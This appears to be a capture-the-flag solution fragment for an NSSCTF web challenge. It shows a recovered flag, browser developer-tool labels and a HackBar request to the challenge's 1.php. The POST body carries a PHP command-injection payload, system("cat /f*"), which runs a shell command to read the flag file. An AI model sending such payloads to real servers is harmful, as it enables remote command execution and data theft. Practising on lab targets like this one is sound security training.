 NSSCTF{47925e97-1f6f-489e-9033-c22bfb8854e5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28015/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Cle
1=system("cat /f*");